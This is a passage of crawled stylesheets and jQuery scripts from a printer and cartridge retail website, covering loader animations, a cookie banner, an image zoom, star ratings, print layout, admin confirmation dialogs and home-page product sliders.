            transform: scaleY(1);
  }
}
@keyframes loader-item-8 {
  43% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  53% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  63% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-9 {
  49% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  59% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  69% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-9 {
  49% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  59% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  69% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-10 {
  55% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  65% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  75% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-10 {
  55% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  65% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  75% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.abcartridge.com/web-assets/cookie-privacy/cookies-message.min.css
body_size: 551
content:
#band-cookies{position: fixed;
top: 0;
left: 0;
z-index: 9999999;
width: 100%;
padding: 18px 0;
text-align: center; background-color: rgba(0, 51, 102, 0.73) !important;
font-size: 14px;
line-height: 1.1;
background-color: #151515;
color: #FFF;
box-shadow: 0 -3px 3px 0 rgba(0,0,0,.15);}
#band-cookies p{margin:0;padding:0 50px}
#band-cookies p{text-shadow: 1px 1px 1px #333;}

#band-cookies-info, #band-cookies-ok {
    display: inline-block;
    background-color: #f1f3f7;
    color: #333 !important;
    font-weight: 700;font-size: 12px;
    margin-left: 10px;
    cursor: pointer;text-shadow: none;
    padding: 5px 10px;
    border-radius: 3px;margin-top: 10px;
}
#band-cookies-close{height:16px;width:16px;padding:8px;position:absolute;right:7px;top:50%;margin-top:-16px;-moz-border-radius:16px;-webkit-border-radius:16px;border-radius:16px;background-color:#000}
@media (max-width:768px){#band-cookies p{padding:15px 15px 0}
/*#band-cookies-info,#band-cookies-ok{display:block;text-decoration:none;padding:10px 5px;margin-top:10px;;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}*/
#band-cookies-close{left:50%;margin-left:-16px;top:0}}

@media all and (max-width: 767px) {
#band-cookies{padding: 10px 0;}
}

--- FILE ---
content_type: text/css
request_url: https://www.abcartridge.com/web-assets/imageMagnifier1/css/style.css
body_size: 646
content:


.bzoom img{max-width: initial !important;}

.bzoom { direction: ltr; }

.bzoom,
.bzoom_thumb,
.bzoom_thumb_image,
.bzoom_big_image,
.bzoom_zoom_preview,
.bzoom_icon,
.bzoom_hint { display: none }

.bzoom .bzoom_thumb { background: #fff url(./img/loading.gif) center no-repeat; }

.bzoom,
.bzoom ul,
.bzoom li,
.bzoom img,
.bzoom_hint,
.bzoom_icon,
.bzoom_description {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none
}
.bzoom img{height: auto; width: auto;}
.bzoom,
.bzoom_magnifier div,
.bzoom_magnifier div img,
.bzoom_small_thumbs ul,
ul .bzoom_small_thumbs li,
.bzoom_zoom_area div,
.bzoom_zoom_img { position: relative;z-index: 9999 !important; }

.bzoom img,
.bzoom li {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-user-drag: none;
  -moz-user-drag: none;
  user-drag: none
}

.bzoom,
.bzoom_small_thumbs li { float: left }

.bzoom_right { float: right }

.bzoom li { position: absolute }

.bzoom img {
  vertical-align: bottom;
  width: 50px;
  height: 70px
}

.bzoom .bzoom_zoom_area,
.bzoom_zoom_area {
  background: #fff url(./img/loading.gif) center no-repeat;
  border: 1px solid #ddd;
  padding: 6px;
  -webkit-box-shadow: 0 0 10px #ddd;
  -moz-box-shadow: 0 0 10px #ddd;
  box-shadow: 0 0 10px #ddd;
  display: none;
  z-index: 9999 !important;
}

.bzoom_zoom_area div { overflow: hidden; z-index: 9999 !important;}

.bzoom_zoom_area .bzoom_zoom_img { position: absolute; }
.bzoom_wrap{height: 550px;}
.bzoom_wrap .bzoom_magnifier {
  background: #fff;
  outline: #bbb solid 1px;
  display: none;
  cursor: move;
  z-index: 9999 !important;
}

.bzoom_magnifier div { overflow: hidden;z-index: 9999 !important; }

.bzoom_wrap .bzoom_small_thumbs { overflow: hidden; }

.bzoom_wrap .bzoom_small_thumbs li {
  border: 1px solid #FFF;
  margin: 0px 10px 0px 0px;
  position: relative;
}

.bzoom_wrap ul li.bzoom_smallthumb_active {
  -webkit-box-shadow: 0 0 10px #ddd;
  -moz-box-shadow: 0 0 10px #ddd;
  box-shadow: 0 0 10px #ddd;
  border: 1px solid #535353;
}


--- FILE ---
content_type: text/css
request_url: https://www.abcartridge.com/web-assets/front/css/star-rating.css
body_size: 1044
content:
/*!
 * bootstrap-star-rating v4.0.2
 * http://plugins.krajee.com/star-rating
 *
 * Author: Kartik Visweswaran
 * Copyright: 2014 - 2016, Kartik Visweswaran, Krajee.com
 *
 * Licensed under the BSD 3-Clause
 * https://github.com/kartik-v/bootstrap-star-rating/blob/master/LICENSE.md
 */
.rating-loading {
    width: 25px;
    height: 25px;
    font-size: 0;
    color: #fff;
    background: transparent url('../images/star-loading.gif') top left no-repeat;
    border: none;
}

/*
 * Stars
 */
.rating-container .rating {
    cursor: default;
    position: relative;
    vertical-align: middle;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
}

.rating-disabled .rating {
    cursor: not-allowed;
}

.rating-container .star {
    display: inline-block;
    margin: 0 3px;font-size: 24px;
    text-align: center;
}

.rating-container .empty-stars {
    color: #d4d4d4;
}

.rating-container .filled-stars {
    position: absolute;
    left: 0;
    top: 0;
    margin: auto;
     color: #e57f26;
    white-space: nowrap;
    overflow: hidden;
   
}

.rating-rtl {
    float: right;
}

.rating-animate .filled-stars {
    transition: width 0.25s ease;
    -o-transition: width 0.25s ease;
    -moz-transition: width 0.25s ease;
    -webkit-transition: width 0.25s ease;
}

.rating-rtl .filled-stars {
    left: auto;
    right: 0;
    -moz-transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
    -webkit-transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
    -o-transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
    transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
}

.rating-rtl.is-star .filled-stars {
    right: 0.06em;
}

.rating-rtl.is-heart .empty-stars {
    margin-right: 0.07em;
}

/**
 * Sizes
 */
.rating-xl {
    font-size: 4.89em;
}

.rating-lg {
    font-size: 3.91em;
}

.rating-md {
    font-size: 3.13em;
}

.rating-sm {
    font-size: 2.5em;
}

.rating-xs {
    font-size: 2em;
}

.rating-xl {
    font-size: 4.89em;
}

/**
 * Clear
 */
.rating-container .clear-rating {
    color: #aaa;
    cursor: not-allowed;
    display: inline-block;
    vertical-align: middle;
    font-size:14px;
}

.clear-rating-active {
    cursor: pointer !important;
}

.clear-rating-active:hover {
    color: #843534;
}

.rating-container .clear-rating {
    padding-right: 5px;
}

/**
 * Caption
 */
.rating-container .caption {
    color: #999;
    font-size: 60%;
    margin-top: -30px;
    position: absolute;
    right: 11%;
    vertical-align: middle;
}
.clear-rating.clear-rating-active {
    display: none;
}
.rating-container .caption {
    margin-left: 5px;
    margin-right: 0;
}
.caption .label-default{   background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #4c5c67;
    font-size: 16px;
    font-weight: normal;}
.rating-rtl .caption {
    margin-right: 5px;
    margin-left: 0;
    display: none;
}
.caption .label-success  , .caption .label-primary , .caption .label-info , .caption .label-warning , .caption .label-danger
{color: #4c5c67;background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-family: "robotolight",sans-serif;
    font-size: 12px;}
/**
 * Print
 */
@media print {
    .rating-container .clear-rating {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.abcartridge.com/web-assets/front/css/ab-cartridge_print.css
body_size: 2265
content:

@media print {
/* stylelint-disable */

.raview-star{display: none;}
.raview-star-img{display: none;}
.sidenav-head{display: none;}  
.searchbox.hide-search{display: none;}
.header-sticky-login-menu{display: none;}  
.shopping-carts{display: none;}   
.logo-top img{width: 100px; margin: 0 auto; text-align: center;}
.header.header-home{margin: 0 auto; text-align: center;}
footer {display: none;}
.noPrint {display: none; } 
.sidenav-head{display: none;}
.email-block{display: none;}
.home-slide-por ul li{float: left; width: 287px;}
.home-slide-por.logo-section{display: none;}     
.copyright{display: none; } 
.main-box p a{color: #f2343b;} 
dl, dt, dd, ol, ul, li {margin: 0;padding: 0;list-style-type: none;}
a:active, select, select:focus, a:focus, a:hover, input:focus, button:focus, textarea:focus {outline: none;text-decoration: none; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s;}
a, button { text-decoration: none; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s;}
/*option {padding: 10px;background-color: #fff;}*/
textarea {resize: none;}
.titla-products .view-all {display: inline-block;border-radius: 30px;background-color: #003366;color: #fff;text-align: center;text-transform: uppercase;font-size: 11px;padding: 5px 15px;font-family: 'robotomedium', sans-serif;margin-left: 15px;vertical-align: top;}
.featured-products{display: none;}
.cd-top{display: none;}
.nbs-flexisel-nav-left{display: none;} 
.nbs-flexisel-nav-right{display: none;} 
.main-box {background: #fff;position: relative;border: 1px solid #e8e8e8;overflow: hidden;margin: 0 5px;text-align: left;padding-bottom: 115px; height: 480px;padding: 15px;}
.home-slide-por ul li{ font-size: 11px;margin-bottom: 1px;position: relative;color: #666; }
.printers-rental .caption ul li{ background: url(../../images/caption-icon-hovr.png) no-repeat left 2px; padding-left: 14px;}
.printers-rental .caption ul.compare-uls {min-height: 150px;height:auto;margin-top: 0px;}
.main-box .caption .price {float: left;margin-left: 5px;margin-top: 5px;}
.select-box {float: right;margin-right: 10px;width: 40px;position: relative;}
.caption-footer .add-to-cart-home-slider {color: #f2343b;background-color: #fff;font-size: 12px;display: block;padding: 7px 0;cursor: pointer;}
.caption-footer {padding: 10px;margin-top: 15px;text-align: center;position: absolute;min-height: 44px;width: 100%;bottom: 0px;}
.home-slide-por .nbs-flexisel-nav-left{display: none;}
.home-slide-por .nbs-flexisel-nav-right{display: none;}
.price-home-prc{width: 80%;margin: 0 auto;}  
.carousel.slide{display: none;}
.slider1-for-sale .nbs-flexisel-item {float: left;position: relative;}
.slider1-for-sale .nbs-flexisel-item {float: left;position: relative;width: 80%;}    
.select-box {float: right;margin-right: 10px;width: 40px;position: relative;}    
.select-box input{width: 42px;text-align: center;height: 30px;}   
.caption-footer button{display: none;}   
.pagination.cartrige-pagi{display: none;}
a.addcnps.add-cmp-cl {width: 100%;display: block;}
a.add-cmp-cl {width: 100%;float: none;display: block;background-color: #fff;color: #474747;border-right: 1px solid #e2e2e2;height: 31px;}
.caption-footer a {color: #f2343b;background-color: #fff;font-size: 12px;display: block;padding: 7px 0;cursor: pointer;}
.caption-footer.subscription-caption .checkbox-sign {padding-right: 10px;margin-top: 0px;width: 100%;text-align: left;border-top: 1px solid #ccc;padding-top: 7px;margin-left: 0px;padding-left: 10px;}
.listing-right.slider1-body.slider1-for-sale.ab-thums-home.new-prlo-list .caption-footer.subscription-caption {position: absolute!important;}
.slider1-body.slider1-for-sale.ab-thums-home .caption ul.compare-uls li {background: url(../../images/caption-icon-hovr.png) no-repeat left 3px;padding-left: 10px;font-size: 11px;color: #666;margin-bottom: 3px;
padding-top: 0px;cursor: pointer;background-size: 5px;}
.sort-by-listing{display: none;}
.col-lg-3 {width: 225px;float: left;}
.listing-right.slider1-body.slider1-for-sale.ab-thums-home.new-prlo-list .main-box {height: 580px;position: relative;}
.head-right {background-color: #f2f2f2;padding: 8px 8px 0px;z-index: 99 !important;position: relative;}
.hsn-code {color: #003366;font-size: 15px;margin-bottom: 7px;}
.content-deatils ul li {display: block;background-image: url(../../images/caption-icon-hovr.png);background-position: 0 2px;background-repeat: no-repeat;padding-left: 12px;margin-bottom: 2px;font-size: 12px;}
.qty-product {color: #424242;font-size: 13px;float: left;margin-top: 0px;line-height: 30px;margin-bottom: 8px;}
.list-amount-rs {float: left;color: #003366;font-size: 15px;font-family: 'robotomedium', sans-serif;margin-left: 40px;margin-top: 0px;line-height: 30px;}
.buy-now-btns a {color: #474747;float: left;height: 31px;display: block;border-right: 1px solid #e2e2e2;max-width: 170px;width: 100%;font-size: 15px;padding: 15px 0 5px;cursor: pointer;text-align: center;}
.buy-now-btns a.availb-rent {color: #f2343b;}
.buy-now-btns {background-color: #f5f5f5;margin: 8px -8px 0;}
.box-input textarea{width: 100%;}
.rating-container .rating{display: none;}
.specifications .hsn-code {padding: 8px 8px 0px;font-size: 12px;    color: #003366;    margin-bottom: 7px;font-weight: bold;}
.content-deatils p {font-size: 12px;color: #444;font-family: 'robotolight', sans-serif;margin-bottom: 5px;}
.col-xs-12.col-sm-12.col-md-5.col-lg-5.sidebarrrr{width: 40%;float: left;}
.col-xs-12.col-sm-12.col-md-7.col-lg-7.sidebr-rsponsiv{width:55%;float: left;padding-left: 30px;}
.image img{width: 100%;}
.detail-right-section {background-color: #fff;box-shadow: 0px 0px 10px 0px #e0e0e0;margin-bottom: 8px;width: 100%; display: block;padding: 15px;}
.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.general-main {padding: 0 0 4px;font-size: 12px;color: #202124;}
.general-left {width: 41%;display: inline-block;vertical-align: top;}
.general-right {width: 58%;display: inline-block;vertical-align: top;}
.box-input {float: left;width: 100%;margin: 0 0 20px;position: relative;}
.box-input input {width: 100%;padding: 5px 10px;}
.rating-container .star {display: inline-block;margin: 0 3px;font-size: 24px;text-align: center;}
.rating-container .empty-stars {color: #d4d4d4;}
.fa-star:before {content: "\f005";}
.fa {display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.rating-container .rating {cursor: default;position: relative;vertical-align: middle;display: inline-block;overflow: hidden;white-space: nowrap;}
.rating-container .caption {color: #999;font-size: 60%;margin-top: -30px;position: absolute;right: 11%;vertical-align: middle;}
.button-submit {display: block;text-align: right;}
.button-submit.newbtssubmit a {background-color: #003366;color: #fff;border: 1px solid #003366;font-size: 12px;padding: 5px 20px;text-transform: none;border-radius: 0px;}
.back-btns-compr-page{display: none;}
.back-btns-compr-page.text-right{display: none;}
.white-bg-table img{height: 100px;margin: 0 auto;text-align: center;display: block;}
.table.table-bordered.compr-table tbody tr td {width: 232px;border-bottom: 1px solid #ddd; border-right: 1px solid #ddd;padding: 10px;}
.table{border: 1px solid #ddd;}
.white-bg-table a {display: block;color: #474747;text-align: center;padding: 7px 3px 6px;}
.white-bg-table a.copmar-availble {color: #f2343b;}
.white-bg-table{font-size: 14px;color: #413c59;}
.gray-bg-table{background-color: #f7f7f7;font-size: 16px;font-weight: bold;}
.listing-left-bar.new-update-list{display: none;}


}


--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/js/admin/sweetalert_msg.js
body_size: 854
content:
function confirm_action(ref,evt,msg)
{
   var msg = msg || false;
    
    evt.preventDefault();  
    swal({
          title: "Are you sure?",
          text: msg,
          type: "warning",
          showCancelButton: true,
          confirmButtonColor: "#5C6BC0",
          confirmButtonText: "Yes",
          cancelButtonText: "No",
          closeOnConfirm: false,
          closeOnCancel: true,
          showLoaderOnConfirm: true
        },
        function(isConfirm)
        {
          if(isConfirm==true)
          {
            // swal("Performed!", "Your Action has been performed on that file.", "success");
            window.location = $(ref).attr('href');
          }
        });
}

function confirm_action_abandon(ref,evt,msg)
{
  var msg = msg || false;
    evt.preventDefault();
    swal({
          title: "Are you sure?",
          text: msg,
          type: "warning",
          showCancelButton: true,
          confirmButtonColor: "#5C6BC0",
          confirmButtonText: "Yes",
          cancelButtonText: "No",
          closeOnConfirm: true,
          closeOnCancel: true,
          showLoaderOnConfirm: false
        },
        function(isConfirm)
        {
          if(isConfirm==true)
          {
            $("#popup_show_folloup_logs").modal();
            // swal("Performed!", "Your Action has been performed on that file.", "success");
            //window.location = $(ref).attr('href');
          }
        });
}

/*---------- Multi_Action-----------------*/

  function check_multi_action(frm_id,action)
  {
    // var len = $('input[name="'+checked_record+'"]:checked').length;

    var len = $('input[name="checked_record[]"]:checked').length;
    var flag=1;
    var frm_ref = $("#"+frm_id);  
    if(len<=0)
    {
      swal("Oops..","Please select the record to perform this Action.");
      return false;
    }
    
    if(action=='delete')
    {
      var confirmation_msg = "Do you really want to delete selected record(s) ?";
    }
    else if(action == 'deactivate')
    {
      var confirmation_msg = "Do you really want to deactivate selected record(s) ?";
    }
    else if(action == 'activate')
    {
      var confirmation_msg = "Do you really want to activate selected record(s) ?";
    }
    
    swal({
          title: are_you_sure,
          text: confirmation_msg,
          type: "warning",
          showCancelButton: true,
          confirmButtonColor: "#DD6B55",
          confirmButtonText: "Yes",
          cancelButtonText: "No",
          closeOnConfirm: true,
          closeOnCancel: true
        },
        function(isConfirm)
        {
          if(isConfirm)
          {
            $('input[name="multi_action"]').val(action);
            $(frm_ref)[0].submit();
          }
          else
          {
           return false;
          }
        }); 
  }


  /* This function shows simple alert box for showing information */
  function showAlert(msg,type,confirm_btn_txt)
  {
      confirm_btn_txt = confirm_btn_txt || 'Ok';
      swal({
        title: "",
        text: msg,
        type: type,
        confirmButtonText: confirm_btn_txt
      });
      return false; 
  }





--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/front/js/comman-script.js
body_size: 307
content:

//Footer Start Here
 $(function(){$(".menu-title").on("click",function(){$(this).toggleClass("active"),$(this).next(".foo-menu").slideToggle("slow"),$(this).parent(".con-links").parent(".footermaincls").siblings().find(".foo-menu").slideUp(),$(this).parent(".con-links").parent(".footermaincls").siblings().children().children().removeClass("active")})});
//Footer End Here
//Input Fild Start
$("input").each(function(){$(this).on("focus",function(){$(this).parent(".box-input").addClass("active")}),$(this).on("blur",function(){0==$(this).val().length&&$(this).parent(".box-input").removeClass("active")}),""!=$(this).val()&&$(this).parent(".box-input").addClass("active")}),$("textarea").each(function(){$(this).on("focus",function(){$(this).parent(".box-input").addClass("active")}),$(this).on("blur",function(){0==$(this).val().length&&$(this).parent(".box-input").removeClass("active")}),""!=$(this).val()&&$(this).parent(".box-input").addClass("active")});
//Input Fild End


--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/front/js/home.js
body_size: 1068
content:
$(document).ready(function(){	

 $("#flexiselDemo1002").hide(); //Fetaure product
 $("#flexiselDemo1001").hide();
 $("#flexiselDemo1003").hide(); // rental
 $("#flexiselDemo1004").hide();
 $("#flexiselDemo1006").hide();

/*SLIDER [1] : START*/
$(document).on('click', '.slider1-head', function(){
	var tempThis 	= $(this);
	var dataTab 	= tempThis.attr('data-tab');
	var dataFLX 	= tempThis.attr('data-flx');
	var dataURL 	= tempThis.attr('data-url');
	var loader 		= '<div class="loader-wrap"><div class="loader"><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span></div></div>';
	if(tempThis.hasClass('activeborder'))
	{
		return false;
	}
	else
	{
		$('.slider1-body').append(loader);
		if(dataURL != '')
		{
			$.ajax({
				url : dataURL,
				data : {dataTab:dataTab}
			})
			.done(function(data){
				$('.slider1-head').removeClass('activeborder');
				tempThis.addClass('activeborder');
				$(".slider1-body").html(data);
				$("#"+dataFLX).flexisel();
				if(dataTab == 'for-rental-tab-body')
				{
                    $(".slider1-body").removeClass('slider1-for-amc');
                    $(".slider1-body").addClass('slider1-for-sale');
					$(".slider1-body").removeClass('slider1-for-rental');
				}
                else if(dataTab == 'for-amc-tab-body')
				{
                    /*$(".slider1-body").removeClass('slider1-for-sale');*/
					$(".slider1-body").removeClass('slider1-for-rental');
					$(".slider1-body").addClass('slider1-for-amc');
				}
                else if(dataTab == 'for-sale-tab-body')
				{
                    $(".slider1-body").removeClass('slider1-for-rental');
					$(".slider1-body").removeClass('slider1-for-amc');
					$(".slider1-body").addClass('slider1-for-sale');
				}
				$('.loader-wrap').remove();
			})
			.fail(function(data)
			{
				return false;
			});
		}
	}
});
/*SLIDER [1] : START*/

/*SLIDER [2] : START*/
$(document).on('click', '.slider2-head', function(){
	var tempThis 	= $(this);
	var dataTab 	= tempThis.attr('data-tab');
	var dataFLX 	= tempThis.attr('data-flx');
	var dataURL 	= tempThis.attr('data-url');
	var loader 		= '<div class="loader-wrap"><div class="loader"><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span></div></div>';
	if(tempThis.hasClass('activeborder'))
	{
		return false;
	}
	else
	{
		$('.slider2-body').append(loader);
		if(dataURL != '')
		{
			$.ajax({
				url : dataURL,
				data : {dataTab:dataTab},
			})
			.done(function(data){
				$('.slider2-head').removeClass('activeborder');
				tempThis.addClass('activeborder');
				$(".slider2-body").html(data);
				$("#"+dataFLX).flexisel();
				if(dataTab == 'for-rental-tab-body-s2')
				{
                    $(".slider2-body").removeClass('slider2-for-amc');
                    $(".slider2-body").removeClass('slider2-for-sale');
					$(".slider2-body").addClass('slider2-for-rental');
				}
                else if(dataTab == 'for-amc-tab-body-s2')
				{
                    $(".slider2-body").removeClass('slider2-for-sale');
					$(".slider2-body").removeClass('slider2-for-rental');
					$(".slider2-body").addClass('slider2-for-amc');
				}
                else if(dataTab == 'for-sale-tab-body-s2')
				{
                    $(".slider2-body").removeClass('slider2-for-rental');
					$(".slider2-body").removeClass('slider2-for-amc');
					$(".slider2-body").addClass('slider2-for-sale');
				}
			})
			.fail(function(data)
			{
				return false;
			});
		}
	}
});
/*SLIDER [2] : START*/

/*SLIDER [3] : START*/
$(document).on('click', '.slider3-head', function(){
	var tempThis = $(this);
	var dataTab = tempThis.attr('data-tab');
	var dataFLX = tempThis.attr('data-flx');
	var dataURL = tempThis.attr('data-url');
	var loader 		= '<div class="loader-wrap"><div class="loader"><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span><span class="loader-item"></span></div></div>';
	if(tempThis.hasClass('activeborder'))
	{
		return false;
	}
	else
	{
		$('.slider3-body').append(loader);
		if(dataURL != '')
		{
			$.ajax({
				url : dataURL,
				data : {dataTab:dataTab},
			})
			.done(function(data){
				$('.slider3-head').removeClass('activeborder');
				tempThis.addClass('activeborder');
				$(".slider3-body").html(data);
				$("#"+dataFLX).flexisel();
				if(dataTab == 'for-rental-tab-body-s3')
				{
                    $(".slider3-body").removeClass('slider3-for-amc');
                    $(".slider3-body").removeClass('slider3-for-sale');
					$(".slider3-body").addClass('slider3-for-rental');
				}
                else if(dataTab == 'for-amc-tab-body-s3')
				{
                    $(".slider3-body").removeClass('slider3-for-sale');
					$(".slider3-body").removeClass('slider3-for-rental');
					$(".slider3-body").addClass('slider3-for-amc');
				}
                else if(dataTab == 'for-sale-tab-body-s3')
				{
                    $(".slider3-body").removeClass('slider3-for-rental');
					$(".slider3-body").removeClass('slider3-for-amc');
					$(".slider3-body").addClass('slider3-for-sale');
				}
			})
			.fail(function(data)
			{
				return false;
			});
		}
	}
});
/*SLIDER [3] : START*/

/* SLIDER : FEATURE PRODUCT From Home Page*/
/*$(document).on('click', '#slider1-for-rental', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
       $("#flexiselDemo1002").show();
       $("#flexiselDemo3").hide();
	   $("#flexiselDemo1001").hide();

    });


$(document).on('click', '#slider1-for-sale', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
	   $("#flexiselDemo1002").hide();
	   $("#flexiselDemo3").show();
	   $("#flexiselDemo1001").hide();
       
  });

$(document).on('click', '#slider1-for-amc', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
	   $("#flexiselDemo1002").hide();
	   $("#flexiselDemo3").hide();
	   $("#flexiselDemo1001").show();
  });*/
/* SLIDER : FEATURE PRODUCT From Home Page*/


/*SLIDER : PRINTER ON RENT from home page*/
/*$(document).on('click', '#slider-2-Rental', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
	   $("#flexiselDemo2").hide();
	   $("#flexiselDemo1003").show();
	   $("#flexiselDemo1004").hide();
  });

$(document).on('click', '#slider-2-sale', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
	   $("#flexiselDemo2").show();
	   $("#flexiselDemo1003").hide();
	   $("#flexiselDemo1004").hide();
});


$(document).on('click', '#slider-2-AMC', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
	   $("#flexiselDemo2").hide();
	   $("#flexiselDemo1003").hide();
	   $("#flexiselDemo1004").show();
});*/
/*SLIDER : PRINTER ON RENT from home page*/


/*SLIDER : COPIER ON RENT from home page*/
/*$(document).on('click', '#slider3-for-Rental', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
	   $("#flexiselDemo1").hide();
	   $("#flexiselDemo1005").hide();
	   $("#flexiselDemo1006").show();
  });

$(document).on('click', '#slider3-for-sale', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
	   $("#flexiselDemo1").show();
	   $("#flexiselDemo1005").hide();
	   $("#flexiselDemo1006").hide();
});
$(document).on('click', '#slider3-for-AMC', function(){
	   $('.activeborder').removeClass('activeborder');
	   $(this).closest('li').addClass('activeborder');	
	   $("#flexiselDemo1").hide();
	   $("#flexiselDemo1005").show();
	  $("#flexiselDemo1006").hide();
});*/
/*SLIDER : COPIER ON RENT from home page*/

});


--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/front/js/lightbox.min.js
body_size: 6353
content:
var mod_pagespeed_F7swirz2G$ = "(function(){var a=jQuery,b=function(){function a(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}return a.prototype.albumLabel=function(a,b){return\"Image \"+a+\" of \"+b},a}(),c=function(){function b(a){this.options=a,this.album=[],this.currentImageIndex=void 0,this.init()}return b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a(\"body\").on(\"click\",\"a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]\",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a(\"<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><a title='Close' class='lb-close'></a><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'></div></div></div></div>\").appendTo(a(\"body\")),this.$lightbox=a(\"#lightbox\"),this.$overlay=a(\"#lightboxOverlay\"),this.$outerContainer=this.$lightbox.find(\".lb-outerContainer\"),this.$container=this.$lightbox.find(\".lb-container\"),this.containerTopPadding=parseInt(this.$container.css(\"padding-top\"),10),this.containerRightPadding=parseInt(this.$container.css(\"padding-right\"),10),this.containerBottomPadding=parseInt(this.$container.css(\"padding-bottom\"),10),this.containerLeftPadding=parseInt(this.$container.css(\"padding-left\"),10),this.$overlay.hide().on(\"click\",function(){return b.end(),!1}),this.$lightbox.hide().on(\"click\",function(c){return\"lightbox\"===a(c.target).attr(\"id\")&&b.end(),!1}),this.$outerContainer.on(\"click\",function(c){return\"lightbox\"===a(c.target).attr(\"id\")&&b.end(),!1}),this.$lightbox.find(\".lb-prev\").on(\"click\",function(){return b.changeImage(0===b.currentImageIndex?b.album.length-1:b.currentImageIndex-1),!1}),this.$lightbox.find(\".lb-next\").on(\"click\",function(){return b.changeImage(b.currentImageIndex===b.album.length-1?0:b.currentImageIndex+1),!1}),this.$lightbox.find(\".lb-loader, .lb-close\").on(\"click\",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr(\"href\"),title:a.attr(\"data-title\")||a.attr(\"title\")})}var d=this,e=a(window);e.on(\"resize\",a.proxy(this.sizeOverlay,this)),a(\"select, object, embed\").css({visibility:\"hidden\"}),this.sizeOverlay(),this.album=[];var 